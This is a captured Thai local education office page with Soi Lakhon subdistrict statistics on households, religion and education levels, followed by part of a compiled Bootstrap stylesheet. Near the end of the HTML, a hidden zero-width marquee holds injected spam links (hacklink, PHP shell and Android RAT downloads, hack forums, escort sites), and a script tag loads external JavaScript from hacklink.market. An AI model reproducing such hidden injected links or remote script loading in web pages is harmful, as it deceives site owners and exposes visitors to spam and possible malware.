</tbody>
</table>
<p><strong>&nbsp;</strong><strong>ข้อมูลจำเป็นพื้นฐาน&nbsp; ระดับตำบลสร้อยละคร</strong></p>
<p><strong>&nbsp;มีครัวเรือน&nbsp;&nbsp;&nbsp;&nbsp; ทั้งหมด&nbsp; </strong><strong>833&nbsp; ครัวเรือน</strong></p>
<p><strong>จำนวนประชากรที่อาศัยอยู่จริง&nbsp; ทั้งหมด&nbsp; </strong><strong>2,566&nbsp; คน&nbsp; ชาย&nbsp; 1,270&nbsp; คน &nbsp;&nbsp;หญิง&nbsp; 1,296&nbsp; คน</strong></p>
<p>--------------------------------------------------------------------------------</p>
<p><strong>สถาบันและองค์กรทางศาสนา</strong><br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; - วัดศรีสวรรค์วนารม (วัดหนองเตย ) ตั้งอยู่ที่หมู่ที่ 1 บ้านหนองเตย<br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; - วัดหนองจิกรี ตั้งอยู่ที่หมู่ที่ 2 บ้านหนองจิกรี<br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- วัดสร้อยละคร ตั้งอยู่ที่หมู่ที่ 3 บ้านสร้อยละคร<br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; - วัดยางโทน ตั้งอยู่ที่หมู่ที่ 5 บ้านยางโทน<br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; - วัดห้วยร่วม ตั้งอยู่ที่หมู่ที่ 6 บ้านห้วยร่วมใหญ่</p>
<p><strong>จำนวนประชากรจำแนกตามศาสนา </strong></p>
<p><strong>ข้อมูลความจำเป็นพื้นฐาน ระดับตำบลตำบลสร้อยละคร</strong></p>
<p>--------------------------------------------------------------------------------</p>
<table>
<tbody>
<tr>
<td rowspan="2">
<p><strong>ศาสนา</strong></p>
</td>
<td colspan="2">
<p><strong>เพศ</strong></p>
</td>
<td rowspan="2">
<p><strong>รวม (คน)</strong></p>
</td>
</tr>
<tr>
<td>
<p><strong>ชาย (คน)</strong></p>
</td>
<td>
<p><strong>หญิง (คน)</strong></p>
</td>
</tr>
<tr>
<td>
<p>พุทธ</p>
</td>
<td>
<p>1,270</p>
</td>
<td>
<p>1,296</p>
</td>
<td>
<p>2,566</p>
</td>
</tr>
<tr>
<td>
<p>คริสต์</p>
</td>
<td>
<p>-</p>
</td>
<td>
<p>-</p>
</td>
<td>
<p>-</p>
</td>
</tr>
<tr>
<td>
<p>อิสลาม</p>
</td>
<td>
<p>-</p>
</td>
<td>
<p>-</p>
</td>
<td>
<p>-</p>
</td>
</tr>
<tr>
<td>
<p>ซิกส์</p>
</td>
<td>
<p>-</p>
</td>
<td>
<p>-</p>
</td>
<td>
<p>-</p>
</td>
</tr>
<tr>
<td>
<p>ฮินดู</p>
</td>
<td>
<p>-</p>
</td>
<td>
<p>-</p>
</td>
<td>
<p>-</p>
</td>
</tr>
<tr>
<td>
<p>อื่นๆ</p>
</td>
<td>
<p>-</p>
</td>
<td>
<p>-</p>
</td>
<td>
<p>-</p>
</td>
</tr>
<tr>
<td>
<p><strong>รวม</strong></p>
</td>
<td>
<p><strong>1,270</strong></p>
</td>
<td>
<p><strong>1,296</strong></p>
</td>
<td>
<p><strong>2,566</strong></p>
</td>
</tr>
</tbody>
</table>
<p><strong>การศึกษา</strong><br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; - โรงเรียนระดับประถมศึกษา 1 แห่ง<br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; - กศน.ตำบล &nbsp;1 แห่ง<br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; - ศูนย์พัฒนาเด็กเล็ก 1 แห่ง<br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; - บ้านหนังสือชุมชนประจำหมู่บ้าน 2 แห่ง</p>
<p><strong>จำนวนประชากรจำแนกตามระดับการศึกษา</strong></p>
<p><strong>ข้อมูลความจำเป็นพื้นฐาน ระดับตำบลตำบลสร้อยละคร</strong></p>
<table>
<tbody>
<tr>
<td rowspan="2">ระดับการศึกษา</td>
<td colspan="2">เพศ</td>
<td rowspan="2">รวม (คน)</td>
</tr>
<tr>
<td>ชาย (คน)</td>
<td>หญิง (คน)</td>
</tr>
<tr>
<td>ไม่เคยศึกษา</td>
<td>38</td>
<td>55</td>
<td>93</td>
</tr>
<tr>
<td>อนุบาล/ศูนย์เด็กเล็ก</td>
<td>52</td>
<td>48</td>
<td>100</td>
</tr>
<tr>
<td>ต่ำกว่าชั้นประถมศึกษา</td>
<td>72</td>
<td>51</td>
<td>123</td>
</tr>
<tr>
<td>จบชั้นประถมศึกษา (ป.4, ป.7, ป.6)</td>
<td>603</td>
<td>559</td>
<td>1162</td>
</tr>
<tr>
<td>มัธยมศึกษาตอนต้น (มศ. 1-3, ม. 1-3)</td>
<td>196</td>
<td>207</td>
<td>403</td>
</tr>
<tr>
<td>มัธยมศึกษาตอนปลาย (มศ. 4-5, ม. 4-6, ปวช.)</td>
<td>151</td>
<td>175</td>
<td>326</td>
</tr>
<tr>
<td>อนุปริญญา หรือเทียบเท่า</td>
<td>67</td>
<td>74</td>
<td>141</td>
</tr>
<tr>
<td>ปริญญาตรี หรือเทียบเท่า</td>
<td>70</td>
<td>102</td>
<td>172</td>
</tr>
<tr>
<td>สูงกว่าปริญญาตรี</td>
<td>21</td>
<td>25</td>
<td>46</td>
</tr>
<tr>
<td>รวม</td>
<td>1,270</td>
<td>1,296</td>
<td>2,566</td>
</tr>
</tbody>
</table>
<p><strong>&nbsp;</strong></p></div>
                           </div>
                     </article>
               </div>
                           </div>
                        </div>
                  
   
      </div>
</div></div></div></div></div></section><section class="astroid-section astroid-footer-section py-2" id="fs-1528971627712"><div class="container"><div class="astroid-row row" id="ar-1528971627712"><div class="astroid-column col-lg-7 col-lg-12" id="ac-1528971627712"><div class="astroid-module-position" id="f1-1528971723326"><div id="astroid-footer" class="astroid-footer">© กศน.ตำบลสร้อยละคร.<a href="http://nakorns.nfe.go.th/"  target="_blank"> สำนักงาน กศน.จังหวัดนครสวรรค์</a></div></div></div></div></div></section>                            </div>
            <!-- end of astroid wrapper -->
                    </div>
        <!-- end of astroid layout -->
            </div>
    <!-- end of astroid content -->
    </div>
<!-- end of astroid container -->
<div id="astroid-preloader" class="d-flex align-items-center">
   <div class="sk-wave"><div class="sk-rect sk-rect1"></div><div class="sk-rect sk-rect2"></div><div class="sk-rect sk-rect3"></div><div class="sk-rect sk-rect4"></div><div class="sk-rect sk-rect5"></div></div></div>   <!-- body and layout -->
   <script src="http://nakorns.nfe.go.th/latyao/soilakhon/media/astroid/assets/vendor/jquery/jquery-3.5.1.min.js?v=2.4.7"></script><script src="http://nakorns.nfe.go.th/latyao/soilakhon/media/astroid/assets/vendor/bootstrap/js/popper.min.js?v=2.4.7"></script><script src="http://nakorns.nfe.go.th/latyao/soilakhon/media/astroid/assets/vendor/bootstrap/js/bootstrap.min.js?v=2.4.7"></script><script src="http://nakorns.nfe.go.th/latyao/soilakhon/media/astroid/assets/vendor/jquery/jquery.noConflict.js?v=2.4.7"></script><script src="http://nakorns.nfe.go.th/latyao/soilakhon/media/astroid/assets/vendor/jquery/jquery.easing.min.js?v=2.4.7"></script><script src="http://nakorns.nfe.go.th/latyao/soilakhon/media/astroid/assets/vendor/astroid/js/offcanvas.js?v=2.4.7"></script><script src="http://nakorns.nfe.go.th/latyao/soilakhon/media/astroid/assets/vendor/astroid/js/mobilemenu.js?v=2.4.7"></script><script src="http://nakorns.nfe.go.th/latyao/soilakhon/media/astroid/assets/vendor/astroid/js/megamenu.js?v=2.4.7"></script><script src="http://nakorns.nfe.go.th/latyao/soilakhon/media/astroid/assets/vendor/hoverIntent/jquery.hoverIntent.min.js?v=2.4.7"></script><script src="http://nakorns.nfe.go.th/latyao/soilakhon/media/astroid/assets/vendor/astroid/js/script.js?v=2.4.7"></script><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://hdizlefilmleri.com/" title="hd film izle">hd film izle</a>
<a href="https://shellindir.us/php-shell/" title="php shell indir">php shell indir</a>
<a href="https://spysecurity.net/" title="siber güvenlik">siber güvenlik</a>
<a href="https://flame-tools.org/" title="android rat">android rat</a>
<a href="https://istanbuldusakabin.net/" title="istanbul duşakabin">duşakabin fiyatları</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://sites.google.com/view/hacklinkpaneli/hacklink" title="hacklink">hacklink</a>
<a href="https://www.forexrehberim.net" title="güvenilir forex şirketleri">güvenilir forex şirketleri</a>
	
<!-- panelimza -->


</marquee> 

<script src="https://hacklink.market/panel/1044.js"></script><script>jQuery.noConflict(true);</script> <!-- body scripts -->
</body> <!-- document body -->

</html> <!-- document end -->

--- FILE ---
content_type: text/css
request_url: http://nakorns.nfe.go.th/latyao/soilakhon/templates/astroid_template_zero/css/compiled-f84a6f5605a6d4430a67c5e50ad17f33.css?v=2.4.7
body_size: 368433
content:
/*!
 * Bootstrap v4.5.0 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #673ab7;
  --pink: #fe5959;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffbe00;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: white;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #673ab7;
  --secondary: #2c2e36;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffbe00;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #2c2e36;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

*, *::before, *::after {
  box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: white; }

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title], abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol, ul, dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol, ul ul, ol ul, ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-bottom: 0.5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b, strong {
  font-weight: bolder; }

small {
  font-size: 80%; }

sub, sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

a {
  color: #673ab7;
  text-decoration: none;
  background-color: transparent; }
  a:hover {
    color: #46287d;
    text-decoration: underline; }

a:not([href]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):hover {
    color: inherit;
    text-decoration: none; }

pre, code, kbd, samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg {
  overflow: hidden;
  vertical-align: middle; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: 0.5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input, button, select, optgroup, textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button, input {
  overflow: visible; }

button, select {
  text-transform: none; }

[role="button"] {
  cursor: pointer; }

select {
  word-wrap: normal; }

button, [type="button"], [type="reset"], [type="submit"] {
  -webkit-appearance: button; }

button:not(:disabled), [type="button"]:not(:disabled), [type="reset"]:not(:disabled), [type="submit"]:not(:disabled) {
  cursor: pointer; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"], input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item;
  cursor: pointer; }

template {
  display: none; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2; }

h1, .h1 {
  font-size: 2.5rem; }

h2, .h2 {
  font-size: 2rem; }

h3, .h3 {
  font-size: 1.75rem; }

h4, .h4 {
  font-size: 1.5rem; }

h5, .h5 {
  font-size: 1.25rem; }

h6, .h6 {
  font-size: 1rem; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2; }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2; }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2; }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2; }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

small, .small {
  font-size: 80%;
  font-weight: 400; }

mark, .mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d; }
  .blockquote-footer::before {
    content: "— "; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: white;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #6c757d; }

code {
  font-size: 87.5%;
  color: #fe5959;
  word-wrap: break-word; }
  a > code {
    color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: white;
  background-color: #212529;
  border-radius: 0.2rem; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700; }

pre {
  display: block;
  font-size: 87.5%;
  color: #212529; }
  pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }
@media (min-width: 576px) {
  .container {
    max-width: 540px; } }
@media (min-width: 768px) {
  .container {
    max-width: 720px; } }
@media (min-width: 992px) {
  .container {
    max-width: 960px; } }
@media (min-width: 1200px) {
  .container {
    max-width: 1140px; } }

.container-fluid, .container-sm, .container-md, .container-lg, .container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }
@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px; } }
@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px; } }
@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px; } }
@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px; } }

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col, .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }
  .col {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%; }
    .row-cols-1 > * {
      flex: 0 0 100%;
      max-width: 100%; }
  .row-cols-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }
.row-cols-3 > * {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }
.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%; }
.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%; }
.row-cols-6 > * {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }
.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }
  .col-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-12 {
    flex: 0 0 100%;
    max-width: 100%; }
.order-first {
  order: -1; }
.order-last {
  order: 13; }
  .order-0 {
    order: 0; }
  .order-1 {
    order: 1; }
  .order-2 {
    order: 2; }
  .order-3 {
    order: 3; }
  .order-4 {
    order: 4; }
  .order-5 {
    order: 5; }
  .order-6 {
    order: 6; }
  .order-7 {
    order: 7; }
  .order-8 {
    order: 8; }
  .order-9 {
    order: 9; }
  .order-10 {
    order: 10; }
  .order-11 {
    order: 11; }
  .order-12 {
    order: 12; }
  .offset-1 {
    margin-left: 8.3333333333%; }
  .offset-2 {
    margin-left: 16.6666666667%; }
  .offset-3 {
    margin-left: 25%; }
  .offset-4 {
    margin-left: 33.3333333333%; }
  .offset-5 {
    margin-left: 41.6666666667%; }
  .offset-6 {
    margin-left: 50%; }
  .offset-7 {
    margin-left: 58.3333333333%; }
  .offset-8 {
    margin-left: 66.6666666667%; }
  .offset-9 {
    margin-left: 75%; }
  .offset-10 {
    margin-left: 83.3333333333%; }
  .offset-11 {
    margin-left: 91.6666666667%; }
@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%; }
    .row-cols-sm-1 > * {
      flex: 0 0 100%;
      max-width: 100%; }
  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }
  .row-cols-sm-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%; }
  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%; }
  .row-cols-sm-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
    .col-sm-1 {
      flex: 0 0 8.3333333333%;
      max-width: 8.3333333333%; }
    .col-sm-2 {
      flex: 0 0 16.6666666667%;
      max-width: 16.6666666667%; }
    .col-sm-3 {
      flex: 0 0 25%;
      max-width: 25%; }
    .col-sm-4 {
      flex: 0 0 33.3333333333%;
      max-width: 33.3333333333%; }
    .col-sm-5 {
      flex: 0 0 41.6666666667%;
      max-width: 41.6666666667%; }
    .col-sm-6 {
      flex: 0 0 50%;
      max-width: 50%; }
    .col-sm-7 {
      flex: 0 0 58.3333333333%;
      max-width: 58.3333333333%; }
    .col-sm-8 {
      flex: 0 0 66.6666666667%;
      max-width: 66.6666666667%; }
    .col-sm-9 {
      flex: 0 0 75%;
      max-width: 75%; }
    .col-sm-10 {
      flex: 0 0 83.3333333333%;
      max-width: 83.3333333333%; }
    .col-sm-11 {
      flex: 0 0 91.6666666667%;
      max-width: 91.6666666667%; }
    .col-sm-12 {
      flex: 0 0 100%;
      max-width: 100%; }
  .order-sm-first {
    order: -1; }
  .order-sm-last {
    order: 13; }
    .order-sm-0 {
      order: 0; }
    .order-sm-1 {
      order: 1; }
    .order-sm-2 {
      order: 2; }
    .order-sm-3 {
      order: 3; }
    .order-sm-4 {
      order: 4; }
    .order-sm-5 {
      order: 5; }
    .order-sm-6 {
      order: 6; }
    .order-sm-7 {
      order: 7; }
    .order-sm-8 {
      order: 8; }
    .order-sm-9 {
      order: 9; }
    .order-sm-10 {
      order: 10; }
    .order-sm-11 {
      order: 11; }
    .order-sm-12 {
      order: 12; }
    .offset-sm-0 {
      margin-left: 0; }
    .offset-sm-1 {
      margin-left: 8.3333333333%; }
    .offset-sm-2 {
      margin-left: 16.6666666667%; }
    .offset-sm-3 {
      margin-left: 25%; }
    .offset-sm-4 {
      margin-left: 33.3333333333%; }
    .offset-sm-5 {
      margin-left: 41.6666666667%; }
    .offset-sm-6 {
      margin-left: 50%; }
    .offset-sm-7 {
      margin-left: 58.3333333333%; }
    .offset-sm-8 {
      margin-left: 66.6666666667%; }
    .offset-sm-9 {
      margin-left: 75%; }
    .offset-sm-10 {
      margin-left: 83.3333333333%; }
    .offset-sm-11 {
      margin-left: 91.6666666667%; } }
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%; }
    .row-cols-md-1 > * {
      flex: 0 0 100%;
      max-width: 100%; }
  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }
  .row-cols-md-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%; }
  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%; }
  .row-cols-md-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
    .col-md-1 {
      flex: 0 0 8.3333333333%;
      max-width: 8.3333333333%; }
    .col-md-2 {
      flex: 0 0 16.6666666667%;
      max-width: 16.6666666667%; }
    .col-md-3 {
      flex: 0 0 25%;
      max-width: 25%; }
    .col-md-4 {
      flex: 0 0 33.3333333333%;
      max-width: 33.3333333333%; }
    .col-md-5 {
      flex: 0 0 41.6666666667%;
      max-width: 41.6666666667%; }
    .col-md-6 {
      flex: 0 0 50%;
      max-width: 50%; }
    .col-md-7 {
      flex: 0 0 58.3333333333%;
      max-width: 58.3333333333%; }
    .col-md-8 {
      flex: 0 0 66.6666666667%;
      max-width: 66.6666666667%; }
    .col-md-9 {
      flex: 0 0 75%;
      max-width: 75%; }
    .col-md-10 {
      flex: 0 0 83.3333333333%;
      max-width: 83.3333333333%; }
    .col-md-11 {
      flex: 0 0 91.6666666667%;
      max-width: 91.6666666667%; }
    .col-md-12 {
      flex: 0 0 100%;
      max-width: 100%; }
  .order-md-first {
    order: -1; }
  .order-md-last {
    order: 13; }
    .order-md-0 {
      order: 0; }
    .order-md-1 {
      order: 1; }
    .order-md-2 {
      order: 2; }
    .order-md-3 {
      order: 3; }
    .order-md-4 {
      order: 4; }
    .order-md-5 {
      order: 5; }
    .order-md-6 {
      order: 6; }
    .order-md-7 {
      order: 7; }
    .order-md-8 {
      order: 8; }
    .order-md-9 {
      order: 9; }
    .order-md-10 {
      order: 10; }
    .order-md-11 {
      order: 11; }
    .order-md-12 {
      order: 12; }
    .offset-md-0 {
      margin-left: 0; }
    .offset-md-1 {
      margin-left: 8.3333333333%; }
    .offset-md-2 {
      margin-left: 16.6666666667%; }
    .offset-md-3 {
      margin-left: 25%; }
    .offset-md-4 {
      margin-left: 33.3333333333%; }
    .offset-md-5 {
      margin-left: 41.6666666667%; }
    .offset-md-6 {
      margin-left: 50%; }
    .offset-md-7 {
      margin-left: 58.3333333333%; }
    .offset-md-8 {
      margin-left: 66.6666666667%; }
    .offset-md-9 {
      margin-left: 75%; }
    .offset-md-10 {
      margin-left: 83.3333333333%; }
    .offset-md-11 {
      margin-left: 91.6666666667%; } }
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%; }
    .row-cols-lg-1 > * {
      flex: 0 0 100%;
      max-width: 100%; }
  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }
  .row-cols-lg-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%; }
  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%; }
  .row-cols-lg-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
    .col-lg-1 {
      flex: 0 0 8.3333333333%;
      max-width: 8.3333333333%; }
    .col-lg-2 {
      flex: 0 0 16.6666666667%;
      max-width: 16.6666666667%; }
    .col-lg-3 {
      flex: 0 0 25%;
      max-width: 25%; }
    .col-lg-4 {
      flex: 0 0 33.3333333333%;
      max-width: 33.3333333333%; }
    .col-lg-5 {
      flex: 0 0 41.6666666667%;
      max-width: 41.6666666667%; }
    .col-lg-6 {
      flex: 0 0 50%;
      max-width: 50%; }
    .col-lg-7 {
      flex: 0 0 58.3333333333%;
      max-width: 58.3333333333%; }
    .col-lg-8 {
      flex: 0 0 66.6666666667%;
      max-width: 66.6666666667%; }
    .col-lg-9 {
      flex: 0 0 75%;
      max-width: 75%; }
    .col-lg-10 {
      flex: 0 0 83.3333333333%;
      max-width: 83.3333333333%; }
    .col-lg-11 {
      flex: 0 0 91.6666666667%;
      max-width: 91.6666666667%; }
    .col-lg-12 {
      flex: 0 0 100%;
      max-width: 100%; }
  .order-lg-first {
    order: -1; }
  .order-lg-last {
    order: 13; }
